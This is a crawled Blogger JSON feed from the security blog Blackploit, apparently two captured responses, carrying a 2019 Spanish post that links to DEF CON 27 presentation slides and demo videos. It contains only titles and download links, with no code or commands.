href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Omer-Yair-Exploiting-Windows-Exploit-Mitigation-for-ROP-Exploits.pdf\"\u003EOmer-Yair-Exploiting-Windows-Exploit-Mitigation-for-ROP-Exploits.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Panel-DC101-The-Panel.pdf\"\u003EPanel-DC101-The-Panel.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Patrick-Wardle-Harnessing-Weapons-of-Mac-Destruction.pdf\"\u003EPatrick-Wardle-Harnessing-Weapons-of-Mac-Destruction.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Phar-No-Mas-How-One-Side-Channel-Flaw-Opens-Atm-Pharmacies-and-Government-Secrets-Up-to-Attack.pdf\"\u003EPhar-No-Mas-How-One-Side-Channel-Flaw-Opens-Atm-Pharmacies-and-Government-Secrets-Up-to-Attack.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Philippe-Laulheret-Introduction-to-Hardware-Hacking-Extended-Version.pdf\"\u003EPhilippe-Laulheret-Introduction-to-Hardware-Hacking-Extended-Version.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Philippe-Laulheret-Introduction-to-Hardware-Hacking-Demo-Video.mp4\"\u003EPhilippe-Laulheret-Introduction-to-Hardware-Hacking-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Roger-Dingledine-TOR-Censorship-Arms-Race.pdf\"\u003ERoger-Dingledine-TOR-Censorship-Arms-Race.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Travis-Palmer-First-try-DNS-Cache-Poisoning-with-IPv4-and-IPv6-Fragmentation.pdf\"\u003ETravis-Palmer-First-try-DNS-Cache-Poisoning-with-IPv4-and-IPv6-Fragmentation.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Truman-Kain-Surveillance-Detection-Scout.pdf\"\u003ETruman-Kain-Surveillance-Detection-Scout.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Truman-Kain-Surveillance-Detection-Scout-Demo.mp4\"\u003ETruman-Kain-Surveillance-Detection-Scout-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Wenxiang-Qian-Yuxiang-Li-Huiyu-Wu-Breaking-Google-Home-Exploit-It-with-SQLite-Magellan.pdf\"\u003EWenxiang-Qian-Yuxiang-Li-Huiyu-Wu-Breaking-Google-Home-Exploit-It-with-SQLite-Magellan.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-WillC-Phreaking-Elevators.pdf\"\u003EWillC-Phreaking-Elevators.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Workshop-Anthony-Rose-Introduction-to-AMSI-Bypasses-and-Sandbox-Evasion.pdf\"\u003EWorkshop-Anthony-Rose-Introduction-to-AMSI-Bypasses-and-Sandbox-Evasion.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Xiaohuihui-All-The-4G-Modules-Could-Be-Hacked.pdf\"\u003EXiaohuihui-All-The-4G-Modules-Could-Be-Hacked.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Zhang-Xiangqian-Liu-Huiming-Your-secret-files-are-mine.pdf\"\u003EZhang-Xiangqian-Liu-Huiming-Your-secret-files-are-mine.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-d4krm4tter-Mike-Spicer-I-Know-What-You-Did-Last-Summer.pdf\"\u003Ed4krm4tter-Mike-Spicer-I-Know-What-You-Did-Last-Summer.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-d4krm4tter-Mike-Spicer-I-Know-What-You-Did-Last-Summer-Demo.mp4\"\u003Ed4krm4tter-Mike-Spicer-I-Know-What-You-Did-Last-Summer-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-droogie-go-null-yourself.pdf\"\u003Edroogie-go-null-yourself.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-grichter-Reverse-Engineering-4G-Hotspots-For-Fun-Bugs-Net-Financial-Loss.pdf\"\u003Egrichter-Reverse-Engineering-4G-Hotspots-For-Fun-Bugs-Net-Financial-Loss.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-grichter-Reverse-Engineering-4G-Hotspots-For-Fun-Bugs-Net-Financial-Loss-MF910-CSRF-Demo.mp4\"\u003Egrichter-Reverse-Engineering-4G-Hotspots-For-Fun-Bugs-Net-Financial-Loss-MF910-CSRF-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-jiska-fabian-vacuum-cleaning-security.pdf\"\u003Ejiska-fabian-vacuum-cleaning-security.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-smea-Adventures-in-smart-buttplug-penetration-testing.pdf\"\u003Esmea-Adventures-in-smart-buttplug-penetration-testing.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVia:\u0026nbsp; \u003Ca href=\"https:\/\/www.cyberhades.com\/2019\/08\/17\/material-def-con-27\/\" target=\"_blank\"\u003Ehttps:\/\/www.cyberhades.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/7384498514578327959\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2019\/08\/presentaciones-y-demos-de-la-def-con-27.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7384498514578327959"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7384498514578327959"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2019\/08\/presentaciones-y-demos-de-la-def-con-27.html","title":"Presentaciones y Demos de la DEF CON 27 (2019)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2V0AKcDKDATagDbqvca8gVMVQXpxayT0F0SUZx27I3duKZzU8mjVpP3kAIpBVC9TIWsSnsHnfU7GSAVx3NTrJu368QX_qZ0Jd7AwUPVUgfX-C0GEDsVyYCy5AQBSLC1gzU4MnV2YhdRAH\/s72-c\/defcon27.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blackploit.com/feeds/posts/default/-/Seguridad%20Web?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 43587
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971"},"updated":{"$t":"2025-11-10T05:02:51.893-03:00"},"category":[{"term":"Noticias"},{"term":"Seguridad"},{"term":"Seguridad Web"},{"term":"Hack T00LZ"},{"term":"Herramientas"},{"term":"Bug"},{"term":"Linux OS"},{"term":"Textos"},{"term":"Windows OS"},{"term":"Exploit"},{"term":"Hack Tips"},{"term":"Metasploit"},{"term":"Tips"},{"term":"Turiales"},{"term":"Video"},{"term":"Fast-Info"},{"term":"Programas Linux"},{"term":"Programas Windows"},{"term":"Blackploit"},{"term":"Distro Linux"},{"term":"Leaks"},{"term":"Hacking"},{"term":"SQLi"},{"term":"Seguridad Wireless"},{"term":"E-zine"},{"term":"Tutoriales"},{"term":"Web T00LZ"},{"term":"XSS"},{"term":"BackTrack"},{"term":"CheatSheet"},{"term":"Man in the Middle"},{"term":"PenTest"},{"term":"Humor Geek"},{"term":"PHP"},{"term":"Phearking"},{"term":"Wireless Tools"},{"term":"0-day"},{"term":"Malaware Tools"},{"term":"Programación"},{"term":"DDoS"},{"term":"Fuerza Bruta"},{"term":"Presentaciones"},{"term":"Troyanos y Virus"},{"term":"Conference"},{"term":"Mac OS"},{"term":"Paper"},{"term":"Anonymous"},{"term":"Forense"},{"term":"Black Hat"},{"term":"DEFCON"},{"term":"Java"},{"term":"PDF"},{"term":"SQLi Tools"},{"term":"Scripts"},{"term":"Trucos"},{"term":"Trucos Win"},{"term":"Hacked"},{"term":"KitPloit"},{"term":"MySQL"},{"term":"Nmap"},{"term":"Hacking Hardware"},{"term":"Ingeniería Social"},{"term":"Ofuscar"},{"term":"Python"},{"term":"Reconocimiento"},{"term":"Escaneo"},{"term":"Firefox"},{"term":"GNU\/Linux"},{"term":"MD5 CRACK"},{"term":"Brute Force"},{"term":"DEF CON"},{"term":"Internet Explorer"},{"term":"Kali"},{"term":"Malaware"},{"term":"Manuales"},{"term":"OWASP"},{"term":"Phishing"},{"term":"8.8"},{"term":"Android"},{"term":"BackDoor"},{"term":"Chilean Way"},{"term":"DoS"},{"term":"Documental"},{"term":"Flash"},{"term":"Google"},{"term":"JavaScript"},{"term":"Nmap NSE"},{"term":"Perl"},{"term":"Privacidad"},{"term":"Ruby"},{"term":"SQLMap"},{"term":"Sensitive Data Exposure"},{"term":"Ubuntu"},{"term":"Virtualización"},{"term":"1337day"},{"term":"Adobe Acrobat"},{"term":"Anonimato"},{"term":"Base64"},{"term":"BlackHat"},{"term":"Bypass Password"},{"term":"Bypass Redirect"},{"term":"C99 Shell"},{"term":"CSRF"},{"term":"Carding"},{"term":"Cryptsetup"},{"term":"Dev"},{"term":"Diapositivas"},{"term":"Diseño Web"},{"term":"Drupal"},{"term":"DuckDuckGo"},{"term":"Ekoparty"},{"term":"España"},{"term":"Ezine"},{"term":"FBI"},{"term":"Facebook"},{"term":"Ficheros Binarios"},{"term":"Fuga de Datos"},{"term":"GhostShell"},{"term":"Guía"},{"term":"HashCat"},{"term":"HighSecCON"},{"term":"Infografía"},{"term":"Inj3ct0r"},{"term":"LulzSec"},{"term":"MSSQL"},{"term":"Magazine"},{"term":"Malware"},{"term":"MySQL CRACK"},{"term":"NTLM CRACK"},{"term":"ORACLE"},{"term":"OpenSSL"},{"term":"OpenSolaris OS"},{"term":"PRISM"},{"term":"PoC"},{"term":"Premios Bitacoras"},{"term":"Pwned"},{"term":"Ransomware"},{"term":"SHA1 CRACK"},{"term":"SSH"},{"term":"Shellshock"},{"term":"Slides"},{"term":"Spoofing"},{"term":"Spyware"},{"term":"Twitter"},{"term":"URL Redirection"},{"term":"UXSS"},{"term":"UnderDOCS"},{"term":"Underc0de"},{"term":"Unlock"},{"term":"Wifislax"},{"term":"WikiRebels"},{"term":"Wikileaks"},{"term":"Youtube"},{"term":"badUSB"},{"term":"phpMyAdmin"},{"term":"s"},{"term":"vBulletin"}],"title":{"type":"text","$t":"Blackploit [PenTest]"},"subtitle":{"type":"html","$t":"3l Conocimiento Debe Ser Libr3!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Seguridad+Web?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/search\/label\/Seguridad%20Web"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Seguridad+Web\/-\/Seguridad+Web?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"139"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-7384498514578327959"},"published":{"$t":"2019-08-27T19:11:00.001-04:00"},"updated":{"$t":"2019-08-27T19:11:45.836-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conference"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DEFCON"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Presentaciones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Textos"}],"title":{"type":"text","$t":"Presentaciones y Demos de la DEF CON 27 (2019)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2V0AKcDKDATagDbqvca8gVMVQXpxayT0F0SUZx27I3duKZzU8mjVpP3kAIpBVC9TIWsSnsHnfU7GSAVx3NTrJu368QX_qZ0Jd7AwUPVUgfX-C0GEDsVyYCy5AQBSLC1gzU4MnV2YhdRAH\/s1600\/defcon27.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"319\" data-original-width=\"600\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2V0AKcDKDATagDbqvca8gVMVQXpxayT0F0SUZx27I3duKZzU8mjVpP3kAIpBVC9TIWsSnsHnfU7GSAVx3NTrJu368QX_qZ0Jd7AwUPVUgfX-C0GEDsVyYCy5AQBSLC1gzU4MnV2YhdRAH\/s640\/defcon27.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSe llevó a cabo del 8 al 11 de agosto del 2019 la \u003Cb\u003EDEF CON 27\u003C\/b\u003E,\n conferencia que se destaca por llevar a los mejores exponentes \nmundiales y por ser una de las conferencias más renombradas en el mundo \nde la seguridad informática, hacking y pentest. Las presentaciones y \ndemos las puedes descargar todas juntas en \u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations.rar\" rel=\"nofollow\" target=\"_blank\"\u003Eformato RAR\u003C\/a\u003E o individualmente:\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Strong-Isolation.pdf\"\u003EAnish-Athalye-Strong-Isolation.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%201%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 1 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%202%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 2 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%203%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 3 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%204%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 4 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%205%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 5 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%206%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 6 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%207%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 7 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bernhard-Mueller-The-Ether-Wars.pdf\"\u003EBernhard-Mueller-The-Ether-Wars.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bernhard-Mueller-Demo-Videos\/DEFCON-27-Bernhard-Mueller-demo_01_destructible.mp4\"\u003EBernhard-Mueller-demo_01_destructible.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bernhard-Mueller-Demo-Videos\/DEFCON-27-Bernhard-Mueller-demo_02_ethernaut.mp4\"\u003EBernhard-Mueller-demo_02_ethernaut.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bernhard-Mueller-Demo-Videos\/DEFCON-27-Bernhard-Mueller-demo_03_graph.mp4\"\u003EBernhard-Mueller-demo_03_graph.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bernhard-Mueller-Demo-Videos\/DEFCON-27-Bernhard-Mueller-demo_04_scrooge.mp4\"\u003EBernhard-Mueller-demo_04_scrooge.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Restricted-Keys.pdf\"\u003EBill-Graydon-Restricted-Keys.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Demo-Videos\/Graydon%20-%20Restricted%20Keys%20-%20HPC%20keyway%20adapter.mp4\"\u003EGraydon - Restricted Keys - HPC keyway adapter.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Demo-Videos\/Graydon%20-%20Restricted%20Keys%20-%20SC1%20cut.mp4\"\u003EGraydon - Restricted Keys - SC1 cut.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Demo-Videos\/Graydon%20-%20Restricted%20Keys%20-%20m3%20slider%20cut.mp4\"\u003EGraydon - Restricted Keys - m3 slider cut.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Demo-Videos\/Graydon%20-%20Restricted%20Keys%20-%20mul-t-lock%20drill%20press.mp4\"\u003EGraydon - Restricted Keys - mul-t-lock drill press.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Demo-Videos\/Graydon%20-%20Restricted%20Keys%20-%20standard%20profile%20cut.mp4\"\u003EGraydon - Restricted Keys - standard profile cut.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Wade-Tag-side-attacks-against-NFC.pdf\"\u003EChristopher-Wade-Tag-side-attacks-against-NFC.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Wade-Tag-side-attacks-against-NFC-Demo-Videos\/Christopher%20Wade%20-%20Demo%201.mp4\"\u003EChristopher Wade - Demo 1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Wade-Tag-side-attacks-against-NFC-Demo-Videos\/Christopher%20Wade%20-%20Demo%202.mp4\"\u003EChristopher Wade - Demo 2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Wade-Tag-side-attacks-against-NFC-Demo-Videos\/Christopher%20Wade%20-%20Demo%203.mp4\"\u003EChristopher Wade - Demo 3.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Wade-Tag-side-attacks-against-NFC-Demo-Videos\/Christopher%20Wade%20-%20Demo%204.mp4\"\u003EChristopher Wade - Demo 4.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming.PDF\"\u003EDamien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming.PDF\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%201.simulating_csa2_attack.mp4\"\u003EDamien Cauquil - 1.simulating_csa2_attack.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%201.simulating_csa2_attack_1.mp4\"\u003EDamien Cauquil - 1.simulating_csa2_attack_1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%202.sniffing_csa2.mp4\"\u003EDamien Cauquil - 2.sniffing_csa2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%202.sniffing_csa2_1.mp4\"\u003EDamien Cauquil - 